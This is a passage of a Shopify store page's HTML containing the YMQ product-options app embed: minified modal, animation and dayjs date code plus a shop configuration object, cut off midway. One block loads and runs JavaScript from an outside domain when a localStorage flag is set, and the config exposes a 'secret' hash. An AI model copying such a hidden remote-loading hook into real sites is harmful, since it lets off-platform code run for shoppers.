<!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v2 --><style id="ymq-checkout-button-protect">
    [name="checkout"],
    [name="chekout"],
    a[href^="/checkout"],
    a[href="/account/login"].cart__submit,
    button[type="submit"].btn-order,
    a.btn.cart__checkout,
    a.cart__submit,
    .wc-proceed-to-checkout button,
    #cart_form .buttons .btn-primary,
    .ymq-checkout-button {
        pointer-events: none;
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(() => {
            const protectStyle = document.getElementById('ymq-checkout-button-protect');
            if (protectStyle) protectStyle.remove();
        }, 300);
    });
</script>


<!-- BEGIN app snippet: js --><script>
    !function(){window.ymqOptionInitProduct=(t,e=!1)=>{if(e)try{ymq_option.product=t}catch(t){}try{void 0===window.ymq_option_os2_products&&(window.ymq_option_os2_products={}),window.ymq_option_os2_products[t.id]=t}catch(t){}"object"==typeof ymq_option&&"object"==typeof ymq_option.os2_products&&(ymq_option.os2_products[t.id]=t),"object"==typeof ymqOption&&ymqOption.os2Product()},window.ymqOptionIntervalResult=function(t,e,n,o){"function"==typeof t?(o=e,n=t,e=1e3,t=20):"function"==typeof e&&(o=n,n=e,e=1e3),"function"!=typeof n&&(n=function(){return!1});let i=0,r=setInterval(function(){i++,i>t||n(i)?clearInterval(r):"function"==typeof o&&o()},e)},window.ymqOptionUrlParam=function(t,e=""){let n=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),o=null;if(""!=e)try{o=(e=new URL(e,window.location.href)).search.substr(1).match(n)}catch(t){return console.log(t),null}else o=window.location.search.substr(1).match(n);return null!=o?"variant"==t?Number(decodeURI(o[2])):decodeURI(o[2]):null},void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:n=()=>{},onClose:o=()=>{},openTrigger:i="data-ymqmodal-trigger",closeTrigger:r="data-ymqmodal-close",openClass:s="ymq-modal-open",disableScroll:a=!0,disableFocus:d=!1,awaitCloseAnimation:l=!1,awaitOpenAnimation:u=!1,debugMode:c=!1}){this.modal=document.getElementById(t),this.config={debugMode:c,disableScroll:a,openTrigger:i,closeTrigger:r,openClass:s,onShow:n,onClose:o,awaitCloseAnimation:l,awaitOpenAnimation:u,disableFocus:d},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach(t=>{t.addEventListener("click",t=>this.showModal(t))})}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",function n(){e.classList.remove(t),e.removeEventListener("animationend",n,!1)},!1)}else e.classList.remove(this.config.openClass);let n=document.querySelector('.ymq-modal-open[aria-hidden="false"]');n&&(this.modal=n,this.showModal())}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter(t=>!t.hasAttribute(this.config.closeTrigger));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter(t=>null!==t.offsetParent),this.modal.contains(document.activeElement)){const n=e.indexOf(document.activeElement);t.shiftKey&&0===n&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&n===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let n=null;const o=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},i=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)o(t);return!0};return{init:t=>{const o=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),r=[...document.querySelectorAll(`[${o.openTrigger}]`)],s=((t,e)=>{const n=[];return t.forEach(t=>{const o=t.attributes[e].value;void 0===n[o]&&(n[o]=[]),n[o].push(t)}),n})(r,o.openTrigger);if(!0!==o.debugMode||!1!==i(r,s))try{for(const t in s){const i=s[t];o.targetModal=t,o.triggers=[...i],n=new e(o)}}catch(t){}},show:(t,i)=>{const r=i||{};r.targetModal=t,!0===r.debugMode&&!1===o(t)||(n&&n.removeEventListeners(),n=new e(r),n.showModal())},close:t=>{t?n.closeModalById(t):n.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal));try{if("true"==localStorage.getItem("ymq_option_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/option/option.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/option/option.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}var t,e;window.ymqSlide=(()=>{"use strict";const t=[],e={add(e,n,o,i){const r={el:e,defaultStyle:n,timeoutId:o,onCancelled:i};this.remove(e),t.push(r)},remove(n){const o=e.findIndex(n);if(-1===o)return;const i=t[o];clearTimeout(i.timeoutId),i.onCancelled(),t.splice(o,1)},find:n=>t[e.findIndex(n)],findIndex(e){let n=-1;return t.some((t,o)=>t.el===e&&(n=o,!0)),n}},n="cubic-bezier(0.19,1,0.22,1)";function o(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l="number"==typeof o.endHeight,u=o.display||"block",c=o.onCancelled||function(){},h=t.getAttribute("style")||"",f=window.getComputedStyle(t),m=function(t,e="block"){const n=t.getAttribute("style")||"",o=window.getComputedStyle(t);t.style.visibility="hidden",t.style.display=e;const i=d(o.getPropertyValue("width"));t.style.position="absolute",t.style.width=`${i}px`,t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="";const r=d(o.getPropertyValue("min-height")),s=d(o.getPropertyValue("padding-top")),a=d(o.getPropertyValue("padding-bottom")),l=d(o.getPropertyValue("border-top-width")),u=d(o.getPropertyValue("border-bottom-width")),c=t.scrollHeight;return t.setAttribute("style",n),{height:c,minHeight:r,paddingTop:s,paddingBottom:a,borderTop:l,borderBottom:u}}(t,u),p=/border-box/.test(f.getPropertyValue("box-sizing")),y=m.height,g=m.minHeight,b=m.paddingTop,w=m.paddingBottom,v=m.borderTop,$=m.borderBottom,M=r?f.marginTop:"0px",T=r?f.marginBottom:"0px",D=r?f.height:"0px",x=r?f.minHeight:"0px",S=r?f.paddingTop:"0px",Y=r?f.paddingBottom:"0px",L=r?f.borderTopWidth:"0px",k=r?f.borderBottomWidth:"0px",B=l?`${o.endHeight}px`:p?`${y+v+$}px`:y-b-w+"px",O=`${g}px`,_=`${b}px`,C=`${w}px`,A=`${v}px`,E=`${$}px`,q=f.marginTop,H=f.marginBottom,W=p?y:y+b+w+v+$,F="function"==typeof o.duration?o.duration(W):o.duration||400,I=`${F}ms`,P=o.ease||n,j=[`height ${I} ${P}`,`min-height ${I} ${P}`,`padding ${I} ${P}`,`border-width ${I} ${P}`,`margin ${I} ${P}`,`opacity ${I} ${P}`].join(",");requestAnimationFrame(()=>{t.style.height=D,t.style.minHeight=x,t.style.paddingTop=S,t.style.paddingBottom=Y,t.style.borderTopWidth=L,t.style.borderBottomWidth=k,t.style.marginTop=M,t.style.marginBottom=T,t.style.opacity="0",t.style.display=u,t.style.overflow="hidden",t.style.visibility="visible",t.style.transition=j,requestAnimationFrame(()=>{t.style.height=B,t.style.minHeight=O,t.style.paddingTop=_,t.style.paddingBottom=C,t.style.borderTopWidth=A,t.style.borderBottomWidth=E,t.style.marginTop=q,t.style.marginBottom=H,t.style.opacity="1"})});const V=setTimeout(()=>{a(t),t.style.display=u,l&&(t.style.height=`${o.endHeight}px`,t.style.overflow="hidden"),e.remove(t),i()},F);e.add(t,h,V,c)})}function i(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l=o.display||"block",u=o.onCancelled||function(){};if(!r)return void i();const c=t.getAttribute("style")||"",h=window.getComputedStyle(t),f=/border-box/.test(h.getPropertyValue("box-sizing")),m=d(h.getPropertyValue("min-height")),p=d(h.getPropertyValue("padding-top")),y=d(h.getPropertyValue("padding-bottom")),g=d(h.getPropertyValue("border-top-width")),b=d(h.getPropertyValue("border-bottom-width")),w=t.scrollHeight,v=f?`${w+g+b}px`:w-p-y+"px",$=`${m}px`,M=`${p}px`,T=`${y}px`,D=`${g}px`,x=`${b}px`,S=h.marginTop,Y=h.marginBottom,L="function"==typeof o.duration?o.duration(w):o.duration||400,k=`${L}ms`,B=o.ease||n,O=[`height ${k} ${B}`,`padding ${k} ${B}`,`border-width ${k} ${B}`,`margin ${k} ${B}`,`opacity ${k} ${B}`].join(",");requestAnimationFrame(()=>{t.style.height=v,t.style.minHeight=$,t.style.paddingTop=M,t.style.paddingBottom=T,t.style.borderTopWidth=D,t.style.borderBottomWidth=x,t.style.marginTop=S,t.style.marginBottom=Y,t.style.opacity="1",t.style.display=l,t.style.overflow="hidden",t.style.transition=O,requestAnimationFrame(()=>{t.style.height="0",t.style.minHeight="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.borderTopWidth="0",t.style.borderBottomWidth="0",t.style.marginTop="0",t.style.marginBottom="0",t.style.opacity="0"})});const _=setTimeout(()=>{a(t),t.style.display="none",e.remove(t),i()},L);e.add(t,c,_,u)})}function r(t){if(!e.find(t))return;const n=window.getComputedStyle(t),o=n.height,i=n.paddingTop,r=n.paddingBottom,s=n.borderTopWidth,d=n.borderBottomWidth,l=n.marginTop,u=n.marginBottom,c=n.opacity;a(t),t.style.height=o,t.style.paddingTop=i,t.style.paddingBottom=r,t.style.borderTopWidth=s,t.style.borderBottomWidth=d,t.style.marginTop=l,t.style.marginBottom=u,t.style.opacity=c,t.style.overflow="hidden",e.remove(t)}function s(t){return 0!==t.offsetHeight}function a(t){t.style.visibility="",t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="",t.style.marginTop="",t.style.marginBottom="",t.style.overflow="",t.style.transition="",t.style.opacity=""}function d(t){return+t.replace(/px/,"")}return{isVisible:s,slideDown:o,slideStop:r,slideUp:i,slideToggle:function(t,e={}){const n=window.getComputedStyle(t);"none"!==n.display&&parseFloat(n.height)>0?i(t,e):o(t,e)}}})(),t=this,e=function(){"use strict";var t=6e4,e=36e5,n="millisecond",o="second",i="minute",r="hour",s="day",a="week",d="month",l="quarter",u="year",c="date",h="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},y=function(t,e,n){var o=String(t);return!o||o.length>=e?t:""+Array(e+1-o.length).join(n)+t},g={s:y,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),o=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+y(o,2,"0")+":"+y(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var o=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(o,d),r=n-i<0,s=e.clone().add(o+(r?-1:1),d);return+(-(o+(n-i)/(r?i-s:s-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:d,y:u,w:a,d:s,D:c,h:r,m:i,s:o,ms:n,Q:l}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},b="en",w={};w[b]=p;var v="$isDayjsObject",$=function(t){return t instanceof x||!(!t||!t[v])},M=function t(e,n,o){var i;if(!e)return b;if("string"==typeof e){var r=e.toLowerCase();w[r]&&(i=r),n&&(w[r]=n,i=r);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var a=e.name;w[a]=e,i=a}return!o&&i&&(b=i),i||!o&&b},T=function(t,e){if($(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},D=g;D.l=M,D.i=$,D.w=function(t,e){return T(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function p(t){this.$L=M(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[v]=!0}var y=p.prototype;return y.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(D.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var o=e.match(f);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(e)}(t),this.init()},y.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},y.$utils=function(){return D},y.isValid=function(){return!(this.$d.toString()===h)},y.isSame=function(t,e){var n=T(t);return this.startOf(e)<=n&&n<=this.endOf(e)},y.isAfter=function(t,e){return T(t)<this.startOf(e)},y.isBefore=function(t,e){return this.endOf(e)<T(t)},y.$g=function(t,e,n){return D.u(t)?this[e]:this.set(n,t)},y.unix=function(){return Math.floor(this.valueOf()/1e3)},y.valueOf=function(){return this.$d.getTime()},y.startOf=function(t,e){var n=this,l=!!D.u(e)||e,h=D.p(t),f=function(t,e){var o=D.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return l?o:o.endOf(s)},m=function(t,e){return D.w(n.toDate()[t].apply(n.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},p=this.$W,y=this.$M,g=this.$D,b="set"+(this.$u?"UTC":"");switch(h){case u:return l?f(1,0):f(31,11);case d:return l?f(1,y):f(0,y+1);case a:var w=this.$locale().weekStart||0,v=(p<w?p+7:p)-w;return f(l?g-v:g+(6-v),y);case s:case c:return m(b+"Hours",0);case r:return m(b+"Minutes",1);case i:return m(b+"Seconds",2);case o:return m(b+"Milliseconds",3);default:return this.clone()}},y.endOf=function(t){return this.startOf(t,!1)},y.$set=function(t,e){var a,l=D.p(t),h="set"+(this.$u?"UTC":""),f=(a={},a[s]=h+"Date",a[c]=h+"Date",a[d]=h+"Month",a[u]=h+"FullYear",a[r]=h+"Hours",a[i]=h+"Minutes",a[o]=h+"Seconds",a[n]=h+"Milliseconds",a)[l],m=l===s?this.$D+(e-this.$W):e;if(l===d||l===u){var p=this.clone().set(c,1);p.$d[f](m),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},y.set=function(t,e){return this.clone().$set(t,e)},y.get=function(t){return this[D.p(t)]()},y.add=function(n,l){var c,h=this;n=Number(n);var f=D.p(l),m=function(t){var e=T(h);return D.w(e.date(e.date()+Math.round(t*n)),h)};if(f===d)return this.set(d,this.$M+n);if(f===u)return this.set(u,this.$y+n);if(f===s)return m(1);if(f===a)return m(7);var p=(c={},c[i]=t,c[r]=e,c[o]=1e3,c)[f]||1,y=this.$d.getTime()+n*p;return D.w(y,this)},y.subtract=function(t,e){return this.add(-1*t,e)},y.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var o=t||"YYYY-MM-DDTHH:mm:ssZ",i=D.z(this),r=this.$H,s=this.$m,a=this.$M,d=n.weekdays,l=n.months,u=n.meridiem,c=function(t,n,i,r){return t&&(t[n]||t(e,o))||i[n].slice(0,r)},f=function(t){return D.s(r%12||12,t,"0")},p=u||function(t,e,n){var o=t<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(m,function(t,o){return o||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return D.s(e.$y,4,"0");case"M":return a+1;case"MM":return D.s(a+1,2,"0");case"MMM":return c(n.monthsShort,a,l,3);case"MMMM":return c(l,a);case"D":return e.$D;case"DD":return D.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return c(n.weekdaysMin,e.$W,d,2);case"ddd":return c(n.weekdaysShort,e.$W,d,3);case"dddd":return d[e.$W];case"H":return String(r);case"HH":return D.s(r,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return p(r,s,!0);case"A":return p(r,s,!1);case"m":return String(s);case"mm":return D.s(s,2,"0");case"s":return String(e.$s);case"ss":return D.s(e.$s,2,"0");case"SSS":return D.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},y.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},y.diff=function(n,c,h){var f,m=this,p=D.p(c),y=T(n),g=(y.utcOffset()-this.utcOffset())*t,b=this-y,w=function(){return D.m(m,y)};switch(p){case u:f=w()/12;break;case d:f=w();break;case l:f=w()/3;break;case a:f=(b-g)/6048e5;break;case s:f=(b-g)/864e5;break;case r:f=b/e;break;case i:f=b/t;break;case o:f=b/1e3;break;default:f=b}return h?f:D.a(f)},y.daysInMonth=function(){return this.endOf(d).$D},y.$locale=function(){return w[this.$L]},y.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),o=M(t,e,!0);return o&&(n.$L=o),n},y.clone=function(){return D.w(this.$d,this)},y.toDate=function(){return new Date(this.valueOf())},y.toJSON=function(){return this.isValid()?this.toISOString():null},y.toISOString=function(){return this.$d.toISOString()},y.toString=function(){return this.$d.toUTCString()},p}(),S=x.prototype;return T.prototype=S,[["$ms",n],["$s",o],["$m",i],["$H",r],["$W",s],["$M",d],["$y",u],["$D",c]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),T.extend=function(t,e){return t.$i||(t(e,x,T),t.$i=!0),T},T.locale=M,T.isDayjs=$,T.unix=function(t){return T(1e3*t)},T.en=w[b],T.Ls=w,T.p={},T},"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs=e(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrBefore=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrAfter=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_customParseFormat=e()}(this,function(){"use strict";var t={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},e=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,o=/\d\d/,i=/\d\d?/,r=/\d*[^-_:/,()\s\d]+/,s={},a=function(t){return(t=+t)+(t>68?1900:2e3)},d=function(t){return function(e){this[t]=+e}},l=[/[+-]\d\d:?(\d\d)?|Z/,function(t){(this.zone||(this.zone={})).offset=function(t){if(!t)return 0;if("Z"===t)return 0;var e=t.match(/([+-]|\d\d)/g),n=60*e[1]+(+e[2]||0);return 0===n?0:"+"===e[0]?-n:n}(t)}],u=function(t){var e=s[t];return e&&(e.indexOf?e:e.s.concat(e.f))},c=function(t,e){var n,o=s.meridiem;if(o){for(var i=1;i<=24;i+=1)if(t.indexOf(o(i,0,e))>-1){n=i>12;break}}else n=t===(e?"pm":"PM");return n},h={A:[r,function(t){this.afternoon=c(t,!1)}],a:[r,function(t){this.afternoon=c(t,!0)}],Q:[n,function(t){this.month=3*(t-1)+1}],S:[n,function(t){this.milliseconds=100*+t}],SS:[o,function(t){this.milliseconds=10*+t}],SSS:[/\d{3}/,function(t){this.milliseconds=+t}],s:[i,d("seconds")],ss:[i,d("seconds")],m:[i,d("minutes")],mm:[i,d("minutes")],H:[i,d("hours")],h:[i,d("hours")],HH:[i,d("hours")],hh:[i,d("hours")],D:[i,d("day")],DD:[o,d("day")],Do:[r,function(t){var e=s.ordinal,n=t.match(/\d+/);if(this.day=n[0],e)for(var o=1;o<=31;o+=1)e(o).replace(/\[|\]/g,"")===t&&(this.day=o)}],w:[i,d("week")],ww:[o,d("week")],M:[i,d("month")],MM:[o,d("month")],MMM:[r,function(t){var e=u("months"),n=(u("monthsShort")||e.map(function(t){return t.slice(0,3)})).indexOf(t)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[r,function(t){var e=u("months").indexOf(t)+1;if(e<1)throw new Error;this.month=e%12||e}],Y:[/[+-]?\d+/,d("year")],YY:[o,function(t){this.year=a(t)}],YYYY:[/\d{4}/,d("year")],Z:l,ZZ:l};function f(n){var o,i;o=n,i=s&&s.formats;for(var r=(n=o.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(e,n,o){var r=o&&o.toUpperCase();return n||i[o]||t[o]||i[r].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})})).match(e),a=r.length,d=0;d<a;d+=1){var l=r[d],u=h[l],c=u&&u[0],f=u&&u[1];r[d]=f?{regex:c,parser:f}:l.replace(/^\[|\]$/g,"")}return function(t){for(var e={},n=0,o=0;n<a;n+=1){var i=r[n];if("string"==typeof i)o+=i.length;else{var s=i.regex,d=i.parser,l=t.slice(o),u=s.exec(l)[0];d.call(e,u),t=t.replace(u,"")}}return function(t){var e=t.afternoon;if(void 0!==e){var n=t.hours;e?n<12&&(t.hours+=12):12===n&&(t.hours=0),delete t.afternoon}}(e),e}}return function(t,e,n){n.p.customParseFormat=!0,t&&t.parseTwoDigitYear&&(a=t.parseTwoDigitYear);var o=e.prototype,i=o.parse;o.parse=function(t){var e=t.date,o=t.utc,r=t.args;this.$u=o;var a=r[1];if("string"==typeof a){var d=!0===r[2],l=!0===r[3],u=d||l,c=r[2];l&&(c=r[2]),s=this.$locale(),!d&&c&&(s=n.Ls[c]),this.$d=function(t,e,n,o){try{if(["x","X"].indexOf(e)>-1)return new Date(("X"===e?1e3:1)*t);var i=f(e)(t),r=i.year,s=i.month,a=i.day,d=i.hours,l=i.minutes,u=i.seconds,c=i.milliseconds,h=i.zone,m=i.week,p=new Date,y=a||(r||s?1:p.getDate()),g=r||p.getFullYear(),b=0;r&&!s||(b=s>0?s-1:p.getMonth());var w,v=d||0,$=l||0,M=u||0,T=c||0;return h?new Date(Date.UTC(g,b,y,v,$,M,T+60*h.offset*1e3)):n?new Date(Date.UTC(g,b,y,v,$,M,T)):(w=new Date(g,b,y,v,$,M,T),m&&(w=o(w).week(m).toDate()),w)}catch(t){return new Date("")}}(e,a,o,n),this.init(),c&&!0!==c&&(this.$L=this.locale(c).$L),u&&e!=this.format(a)&&(this.$d=new Date("")),s={}}else if(a instanceof Array)for(var h=a.length,m=1;m<=h;m+=1){r[1]=a[m-1];var p=n.apply(this,r);if(p.isValid()){this.$d=p.$d,this.$L=p.$L,this.init();break}m===h&&(this.$d=new Date(""))}else i.call(this,t)}}})}();
</script><!-- END app snippet -->





    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/select.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/option.css" rel="stylesheet" type="text/css" media="all" />


<style id="ymq-option-app-style"></style>

 
 


<script>
    window.ymq_option = window.ymq_option || {
        shop: {
            id: 57204474005,
            domain: "giftiee-shop.myshopify.com",
            name: "giftiee-shop"
        },
        secret: "094b5bccf31dc7b2c2d03bfdb8861a53ed7417cb61445e0f0070bf04a3088d63",
        version: 2,
        timestamp: "1768755614",
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        os2_products: {},
        product: null,
        page: "collection",
        setting: {},
        order_limit: [],
        gloab_price_rule: [],
        gloab_discount_rule: [],
        translate: {},
        template_sort: '',
        lazy_option_set: false,
        assign: {},
        option_sets: {},
        remove_option_sets: {},
        ymq_plan: {},
        country: {
            iso_code: "US",
            currency: "USD",
            name: "United States",
            language: "en"
        },
        market: {
            id: 29865705621,
            handle: "us"
        },
        
        customer: {
            id: null,
            tags: [],
            email: '',
        },
        
        asset: {
            js: {
                oss: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/oss.js",
                s3: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/s3.js",
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.js",
                tooltip: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tooltip.js",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.js",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.js",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.js",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.js",
                owl: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/owl.js",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.js",
            },
            css: {
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.css",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.css",
